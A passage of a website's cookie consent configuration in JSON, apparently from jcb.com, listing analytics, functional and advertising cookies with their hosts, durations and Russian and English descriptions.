использовании.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Аналитика Google","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Этот домен управляется New Relic, которая предоставляет платформу для мониторинга производительности веб-приложений и мобильных приложений.","thirdPartyDescription":"Этот домен управляется New Relic, которая предоставляет платформу для мониторинга производительности веб-приложений и мобильных приложений.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"34bbfdcc-141b-4ec9-bd3d-e502d616712a","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie позволяют предоставлять улучшенную функциональность и персонализацию, например для онлайн-чатов и видеороликов. Они могут настраиваться нами или сторонними поставщиками, услуги которых содержатся на наших страницах. Если вы не одобрите использование этих файлов cookie, то, возможно, некоторые или все эти функции будут работать ненадлежащим образом.","GroupDescriptionOTT":"Эти файлы cookie позволяют предоставлять улучшенную функциональность и персонализацию, например для онлайн-чатов и видеороликов. Они могут настраиваться нами или сторонними поставщиками, услуги которых содержатся на наших страницах. Если вы не одобрите использование этих файлов cookie, то, возможно, некоторые или все эти функции будут работать ненадлежащим образом.","GroupNameMobile":"Функциональные файлы cookie","GroupNameOTT":"Функциональные файлы cookie","GroupName":"Функциональные файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","thirdPartyDescription":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","thirdPartyDescription":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"9dc2a4b5-c138-492e-801c-8d1a8bd26783","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie настраиваются через наш веб-сайт нашими партнерами по рекламе. Они могут использоваться этими компаниями для сбора данных о ваших интересах и отображения для вас актуальной рекламы на других веб-сайтах. Они работают посредством уникальной идентификации вашего браузера и устройства. Если вы не одобрите использование этих файлов cookie, вам не будет демонстрироваться наша адресная реклама на различных веб-сайтах.","GroupDescriptionOTT":"Эти файлы cookie настраиваются через наш веб-сайт нашими партнерами по рекламе. Они могут использоваться этими компаниями для сбора данных о ваших интересах и отображения для вас актуальной рекламы на других веб-сайтах. Они работают посредством уникальной идентификации вашего браузера и устройства. Если вы не одобрите использование этих файлов cookie, вам не будет демонстрироваться наша адресная реклама на различных веб-сайтах.","GroupNameMobile":"Целевые файлы cookie","GroupNameOTT":"Целевые файлы cookie","GroupName":"Целевые файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Это cookie используется Bing, чтобы определить, какие объявления должны быть показаны, которые могут иметь отношение к конечному пользователю просматривая сайт.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Это файл cookie, используемый Microsoft Bing Ads, и является отслеживанием файлов cookie. Это позволяет нам взаимодействовать с пользователем, который ранее посетил наш сайт.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Название Cookie, связанное с услугами от автоматизации маркетинга и платформы генерации свинца Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Используется Facebook для доставки ряда рекламных продуктов, таких как торги в режиме реального времени от сторонних рекламодателей","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google отслеживания конверсии печенье","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Используется для атрибута комиссии филиалов, когда вы приедете на веб-сайт из партнерской ссылке направления. Он устанавливается при нажатии на одну из наших ссылок и используется, чтобы рекламодатель и мы знаем, веб-сайт, с которого вы пришли.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Это печенье, как правило, dotomi.com и используется в рекламных целях.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix 